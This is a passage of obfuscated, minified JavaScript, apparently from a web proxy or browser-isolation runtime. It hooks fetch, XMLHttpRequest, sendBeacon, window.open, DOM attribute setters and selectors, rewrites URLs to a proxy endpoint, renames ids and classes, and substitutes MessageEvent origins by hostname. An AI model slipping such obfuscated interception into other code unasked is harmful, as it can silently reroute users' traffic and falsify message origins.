u=(0,o.sH)(a)[r(1035)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1198)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)],extra:{sourceFrameOrigin:l}});let d=E.A[r(583)](i)[r(3184)][r(981)](s,r(2205));d=Bt(n,d,E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)])),t[r(1087)]();let h=i;for(;mt(h,r(2631),r(554),{url:a,windowFeatures:d?r(3306)[r(4001)](d):void 0,name:i[r(3204)]}),h!==i[r(2792)];)h=h[r(501)][r(984)]}})),Se(i,l(2727),l(3088),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);r=Ae(s,r,a);for(var c=arguments[o(2124)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(981)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(3477)]?(0,U.pI)(a,t[e(2025)]):(0,U.pI)(a,t)})),Se(i,l(3469),l(2656),(function(t,r,s){const c=l;for(var u=arguments[c(2124)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,U.pI)(a,s))return t[c(981)](this,r,s,...d);const f=E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),{additionalHeaders:m,url:p}=ve(i,0,c(3293)==typeof s?(0,o.Xz)(s,f):s);s=c(3293)==typeof s?p[c(3371)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(2699)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]}),w=t[c(981)](this,r,g,...d);for(const[t,e]of Object[c(1735)](m))this[c(3993)](c(3883)[c(4001)](t),re(e));return w})),fe(i,l(3469),l(1055),{get:function(){const t=l;for(var e,n=arguments[t(2124)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1955)])||void 0===e?void 0:e[t(1055)])||E.A[t(583)](i)[t(4343)][t(583)][t(981)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1035)]:a}}),he(i,l(1436),l(1397),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2699)],baseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),endpoint:e.A[s(2836)]}),E.A[s(583)](i)[s(1620)][s(981)](i,t,{method:s(467),keepalive:!0,body:r,mode:s(2161)}),!0}),(function(t){return arguments[l(2124)]>0&&(0,U.pI)(a,t)})),he(i,l(2727),l(2656),(function(t,r,s){const a=l;if(s){const t=s[a(1783)](",")[a(1036)]((t=>{const e=a;if(t[e(3262)](e(3306))){const r=t[e(1783)]("=")[1];return e(3306)[e(4001)](Bt(n,r,E.A[e(583)](i)[e(2270)][e(583)][e(3659)](i[e(380)])))}return t}));s=t[a(1570)](",")}if([a(2411)][a(3262)](t)){const c=E.A[a(583)](i)[a(4168)][a(981)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2122)===r?new Proxy(t[l(2122)],{set:function(t,r,a){const u=l;if(u(3371)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(1198)],baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(3293)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(1198)],baseUrl:E.A[a(583)](i)[a(2270)][a(583)][a(3659)](i[a(380)]),endpoint:e.A[a(2836)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(2441)]}}));let u=i;for(;mt(u,a(2631),a(554),{url:t,target:r,windowFeatures:s,name:i[a(3204)]}),u!==i[a(2792)];)u=u[a(501)][a(984)];return i}),(function(t,e,n){return(0,U.pI)(a,t)})),fe(i,l(2664),l(2025),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(3135)][t(583)][t(981)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}});const u=!(null==c||!c[l(1121)]);function d(){const t=l;if(this instanceof i[t(2872)]){const e=E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));if(null!=e&&e[t(2177)](t(3809)))return!1;if(t(1608)===E.A[t(583)](i)[t(3184)][t(981)](this,t(3328)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3831)]){const t=E.A[i(583)](e)[i(1850)][i(583)][i(981)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of E.A[i(583)](e)[i(3152)][i(583)][i(981)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(3515),l(4190),(function(t,e,n){const r=l,o=E.A[r(583)](i)[r(2685)][r(981)](this,t,e,n);try{var s;const n=r(3293)==typeof t&&r(3542)===t[r(3616)](),o=r(465)!==(null===(s=i[r(380)])||void 0===s?void 0:s[r(519)]),a=this===i[r(380)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(2219)])(t(3236));e&&t(2282)==typeof e&&t(3341)==typeof e[t(765)]?e[t(765)][t(981)](e,n):t(3341)==typeof e&&e[t(981)](this,n)}catch(t){}};i[r(452)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(3293)==typeof t&&e(3542)===t[e(3616)]()})),i[l(565)]=new(i[l(2099)])(i[l(2122)],{get:function(t,e){return i[l(2122)][e]},set:function(t,e,n){return i[l(2122)][e]=n,!0}}),fe(i,l(2872),l(2020),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2893)][t(583)][t(981)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2124)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(2177)](r(1081))?(t=Gt(t,n,i),E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,t,...a)):(0,o.EW)(t)&&ze((0,o.sH)(t)[r(1035)])?E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,t,...a):E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1379)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}),...a):E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,t,...a)}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),fe(i,l(3843),l(2441),{get:function(){const t=l;if(t(1744)===this[t(1010)])return t(2363);if(this[t(1010)][t(3204)]&&t(3293)==typeof this[t(1010)][t(3204)]&&this[t(1010)][t(3204)][t(2177)](t(1665)))return window[t(2122)][t(2441)][t(3806)](t(1420))?t(3649):window[t(2122)][t(2441)][t(3806)](t(3898))?t(4099):window[t(2122)][t(2441)][t(3806)](t(2924))?t(2412):window[t(2122)][t(2441)][t(3806)](t(1717))?t(2069):window[t(2122)][t(2441)][t(3806)](t(1142))?t(1078):window[t(2122)][t(2441)][t(3806)](t(3652))?t(3839):window[t(2122)][t(2441)][t(3806)](t(4118))?t(1370):window[t(2122)][t(2441)][t(3806)](t(970))?t(2837):window[t(2122)][t(2441)][t(3806)](t(781))?t(1180):window[t(2122)][t(2441)][t(3806)](t(1926))?t(2464):window[t(2122)][t(2441)][t(3806)](t(392))?t(2307):window[t(2122)][t(2441)][t(3806)](t(1511))?t(2388):window[t(2122)][t(2441)][t(3806)](t(2359))?t(3329):window[t(2122)][t(2441)][t(3806)](t(2047))?t(555):window[t(2122)][t(2441)][t(3806)](t(4235))?t(3695):window[t(2122)][t(2441)][t(3806)](t(1003))?t(1888):window[t(2122)][t(2441)][t(3806)](t(1830))?t(4069):t(4194);try{if(window[t(2122)][t(2441)][t(3806)](t(2564))&&t(3293)==typeof this[t(1010)]&&t(3826)===JSON[t(1509)](this[t(1010)])[t(2393)])return t(3263)}catch(t){}if(t(3293)==typeof this[t(1010)]&&window[t(2122)][t(2441)][t(3806)](t(4141)))try{var e;const n=JSON[t(1509)](this[t(1010)]);if(null!==(e=n[t(3995)])&&void 0!==e&&e[t(2177)](t(3899))||t(2067)===n[t(1178)])return t(2042)}catch(t){}if(t(3293)==typeof this[t(1010)]&&this[t(1010)][t(2177)](t(1229)))return t(3069);if(this[t(1010)]&&t(3293)==typeof this[t(1010)]&&this[t(1010)][t(2177)](t(4140)))return t(755);for(var n=arguments[t(2124)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(583)](i)[t(1571)][t(583)][t(3659)](this,r)}}),fe(i,l(4334),l(2020),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2596)][t(583)][t(981)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2124)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(567)]())&&ze((0,o.sH)(t[r(567)]())[r(1035)])||(0,o.EW)(t[r(567)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(567)](),kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]})),E.A[r(583)](i)[r(2596)][r(728)][r(981)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,U.pI)(a,t[e(567)]())})),fe(i,l(1313),l(2020),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3043)][t(583)][t(3659)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2124)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&ze((0,o.sH)(t)[r(1035)])?E.A[r(583)](i)[r(3043)][r(728)][r(981)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3092)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]})),E.A[r(583)](i)[r(3043)][r(728)][r(3659)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),fe(i,l(922),l(3371),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(1008)][t(583)][t(981)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(583)](i)[r(2663)][r(583)][r(981)](this),a=E.A[r(583)](i)[r(2326)][r(583)][r(981)](this),c=r(675)===s||r(1230)===s&&r(3421)===a?o.MN[r(1461)]:r(1230)===s&&r(444)===a?o.MN[r(3092)]:o.MN[r(2699)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]});for(var u=arguments[r(2124)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(583)](i)[r(1008)][r(728)][r(981)](this,t,...d)}},(function(t){return!t||(0,U.pI)(a,t)})),fe(i,l(1064),l(1249),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3584)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(583)](i)[r(3584)][r(728)][r(981)](this,t,...c)}}),fe(i,l(2642),l(2020),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2092)][t(583)][t(981)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(583)](i)[r(2092)][r(728)][r(981)](this,t,...c)}}),fe(i,l(3831),l(2430),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(3930)][t(583)][t(981)](this,...n);return t(3421)===this[t(2223)][t(3616)]()?(0,Tt.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3421)===this[e(2223)][e(3616)]())return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),...o);if(e(444)===this[e(2223)][e(3616)]())return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,t,...o);const c=t[e(567)]();if(this instanceof i[e(2224)]&&c[e(3262)](e(880)))return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,t,...o);if((e(1419)===n[e(2370)]||e(2322)===n[e(2370)])&&(this instanceof i[e(803)]||this instanceof i[e(3785)]||this instanceof i[e(1318)]||this instanceof i[e(2943)]||this instanceof i[e(3173)]||this instanceof i[e(1334)]||c[e(2177)](e(1791))))return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,t,...o);const u=Jt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)});return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,u,...o)}}),Se(i,l(3831),l(3966),(function(t,s,c){const u=l;s=s[u(3616)](),(0,U.yu)(a,s)&&(s=u(3536)+(0,r.md)(s[u(2599)](5)[u(3616)]()));let d=String(c);const h=this[u(2223)][u(3616)]();if(["id",u(422)][u(3262)](s))d=d[u(1783)](" ")[u(1036)]((t=>t[u(1011)]()))[u(1036)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[u(1570)](" ");else if([u(2020),u(3371)][u(3262)](s)){if(!(0,o.EW)(d)||!ze((0,o.sH)(d)[u(1035)])){const t=u(3190)===h?o.MN[u(1379)]:u(444)===h?o.MN[u(3092)]:o.MN[u(2699)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]})}}else if(u(3753)===s)d=u(2400)[u(4001)](Ft,u(3185))[u(4001)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(2836)]+u(3617),kind:o.MN[u(3092)],baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]}),u(890))[u(4001)]((0,qt.x)().id,u(2373))+Jt({_window:i,protectUrlContext:n,html:d});else if(u(1502)===s)d=Yt({protectUrlContext:n,srcset:d,endpoint:e.A[u(2836)],urlFilter:t=>(0,U.pI)(a,t)});else if(u(2191)===s||u(1548)===s)d=u(1085)+d;else if(u(892)===h&&u(1976)===s&&(0,U.pI)(a,d)){const t=E.A[u(583)](i)[u(3184)][u(981)](this,u(3697));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(3030)===t?o.MN[u(1198)]:o.MN[u(1379)],baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]})}else u(892)===h&&u(3697)===s&&(0,U.Bo)(a,d)?[u(3030),u(757),u(3357),u(2022)][u(3262)](d)||(d=(0,r.md)(d)):u(1875)!==h||u(2020)!==s&&u(1249)!==s||!(0,U.pI)(a,d)?(0,U.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(2699)],baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]});return t[u(981)](this,s,d)}),(function(t,e){const n=l,r=t[n(3616)]();if(["id",n(422)][n(3262)](r)&&(0,U.Bo)(a,e))return!0;if([n(2020),n(3371),n(1502)][n(3262)](r)&&(0,U.pI)(a,e))return!0;if(n(3753)===r&&this instanceof HTMLIFrameElement&&d[n(981)](this))return!0;if([n(2191),n(1548)][n(3262)](r)&&(0,U.sU)(a,this))return!0;if((0,U.yu)(a,t))return!0;if((0,U.v5)(a,t,e))return!0;const o=this[n(2223)][n(3616)]();return!(n(892)!==o||n(1976)!==t||!(0,U.pI)(a,e))||!(n(892)!==o||n(3697)!==t||!(0,U.Bo)(a,e))||!(n(1875)!==o||n(2020)!==t&&n(1249)!==t||!(0,U.pI)(a,e))})),he(i,l(3831),l(2327),(function(t){const e=l;(0,U.yu)(a,t)&&(t=e(3536)+(0,r.md)(t[e(2599)](5)[e(3616)]()));let n=E.A[e(583)](i)[e(3184)][e(981)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(422)===t)n=n[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1570)](" ");else if(e(2020)===t&&(0,o.EW)(n)||e(3371)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1035)];n=ze(t)?n:t}else e(1502)===t?n=Zt(n):e(2191)!==t&&e(1548)!==t||e(3293)!=typeof n||!n[e(2177)](e(1085))?(0,U.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(2599)](3);return n}),(function(t){const e=l,n=E.A[e(583)](i)[e(3184)][e(981)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(422),e(2020),e(3753),e(1502),e(3371),e(2191),e(1548)][e(3262)](t)||(0,U.yu)(a,t)||(0,U.v5)(a,t,o)})),he(i,l(3831),l(1047),(function(t){const e=l;return E.A[e(583)](i)[e(2741)][e(981)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(3831),l(1136),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(2599)](5)[e(3616)]();t=e(3536)+(0,r.md)(n)}return E.A[e(583)](i)[e(3225)][e(981)](this,t)}),(function(t){return(0,U.yu)(a,t)})),he(i,l(3831),l(2910),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(2599)](5)[e(3616)]();t=e(3536)+(0,r.md)(n)}return E.A[e(583)](i)[e(3118)][e(981)](this,t)}),(function(t){return(0,U.yu)(a,t)})),me(i,l(3831),l(4376),{get:function(t,e){const n=l;n(3293)==typeof e&&(0,U.yu)(a,e)&&(e=n(3536)+(0,r.md)(e[n(2599)](5)[n(3616)]()));const o=t[e];if(!o)return o;if(n(2124)===e)return o;var s;if(n(3341)==typeof o)return e===(null===(s=i[n(3985)])||void 0===s?void 0:s[n(2158)])?function(){const e=n,s=o[e(981)](t);return new(i[e(2099)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2071)===n?function(){const e=i,n=s[e(981)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3057)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3057)===e){const e=t[n(3204)];if("id"===e&&n(3293)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(422)===e&&n(3293)==typeof i)return i[n(1783)](" ")[n(1036)]((t=>t[n(1011)]()))[n(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1570)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3204)===e&&i[n(2177)](n(3536))){const t=i[n(2599)](5);return(0,r._)(t)?n(3536)+(0,r.ks)(t):i}return i}}):o(3341)==typeof i?i[o(2471)](t):i:i}}):n}:i(3341)==typeof o?o[i(2471)](t):o:s}})}:o[n(2471)](t);if(n(3293)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(2099)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3341)==typeof i)return i[o(2471)](t);if(o(3057)===e){const e=t[o(3204)];if("id"===e&&o(3293)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(422)===e&&o(3293)==typeof i)return i[o(1783)](" ")[o(1036)]((t=>t[o(1011)]()))[o(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1570)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3204)===e&&i[o(2177)](o(3536))){const t=i[o(2599)](5);return o(3536)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(3831),l(2684),(function(t){const e=l;return!!t&&(t[e(2124)]>1e4?E.A[e(583)](i)[e(882)][e(981)](this,t):E.A[e(583)](i)[e(882)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})))})),me(i,l(2831),l(3070),{get:function(t,e){const n=l;if(n(3293)!=typeof e)return t[e];const o=C(e),i=t[(0,U.yu)(a,n(3536)+o)?(0,r.md)(o):e];return n(3341)==typeof i?i[n(2471)](t):i},set:function(t,e,n){const o=l;if(o(3293)!=typeof e)return t[e]=n,!0;const i=C(e);return t[(0,U.yu)(a,o(3536)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(1293)][e(3526)](t)[e(1036)]((t=>e(3293)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(3293)==typeof e){const t=C(e);e=(0,U.yu)(a,n(3536)+t)?(0,r.md)(t):e}return i[n(1293)][n(4149)](t,e)}},null,(function(){const t=l,e=E.A[t(583)](i)[t(2828)][t(583)][t(981)](this);if(e){if(i[t(2122)][t(1638)][t(3806)](t(992))&&t(2033)===e[t(1267)])return!1;if(i[t(2122)][t(1638)][t(3806)](t(1324))&&t(2724)===e[t(1267)])return!1}return!0})),fe(i,l(2872),l(3204),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(583)](i)[t(2796)][t(583)][t(981)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(2796)][e(728)][e(981)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(2177)](e(2174))})),he(i,l(3831),l(1657),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(583)](i)[e(1105)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&null===o?E.A[e(583)](i)[e(1105)][e(981)](this,t):o}),(t=>t)),he(i,l(3831),l(3870),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(583)](i)[e(3645)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&0===o[e(2124)]?E.A[e(583)](i)[e(3645)][e(981)](this,t):o}),(t=>t)),he(i,l(1398),l(1657),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(583)](i)[e(3791)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&null===o?E.A[e(583)](i)[e(3791)][e(981)](this,t):o}),(t=>t)),he(i,l(1398),l(3870),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(583)](i)[e(1181)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&0===o[e(2124)]?E.A[e(583)](i)[e(1181)][e(981)](this,t):o}),(t=>t)),fe(i,l(3831),"id",{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(583)](i)[t(1850)][t(583)][t(981)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(3293)!=typeof t&&(t=i[e(3090)](t));for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1850)][e(728)][e(981)](this,(0,U.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(3831),l(883),(function(t,e){const r=l;return E.A[r(583)](i)[r(4109)][r(981)](this,t,Jt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(4110)])})),he(i,l(3831),l(1104),(function(t){const e=l;return E.A[e(583)](i)[e(3107)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))})),me(i,l(3831),l(931),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(2023)===e)return function(){const e=n,i=[];for(var s=arguments[e(2124)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2300)]((t=>{const n=e;(0,U.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(2256)](t)})),o[e(3659)](t,[...i])};if(n(2147)===e)return function(e){const i=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(3659)](t,[e])};if(n(830)===e)return function(){const e=n;for(var i=arguments[e(2124)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1036)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t));return o[e(3659)](t,[...l])};if(n(3311)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(3659)](t,[e,i])};if(n(3053)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),(0,U.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(3659)](t,[e,i])};if(n(3057)===e)return o[n(1783)](" ")[n(1036)]((t=>t[n(1011)]()))[n(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1570)](" ");if(e===i[n(3985)][n(2158)])return function(){const e=n,s=o[e(981)](t);return new(i[e(2099)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2071)===n?function(){const e=o,n=s[e(981)](t);return n?new(i[e(2099)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3057)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3341)==typeof i?i[o(2471)](t):i:i}}):n}:o(3341)==typeof s?s[o(2471)](t):s:s}})};if(n(3293)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3341)==typeof o?o[n(2471)](t):o},set:function(t,e,n){const o=l;return o(3057)===e&&(n=n[o(1783)](" ")[o(1036)]((t=>t[o(1011)]()))[o(1036)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[o(1570)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(3293)!=typeof t&&(t=t[e(567)]()),t=t[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(1570)](" "),E.A[e(583)](i)[e(1066)][e(981)](this,e(422),t),t}),(()=>!0)),fe(i,l(3831),l(2348),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(583)](i)[t(4276)][t(583)][t(981)](this,...n)[t(1783)](" ")[t(1036)]((e=>e[t(1011)]()))[t(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1570)](" ")},set:function(t){const e=l,n=t[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(1570)](" ");for(var 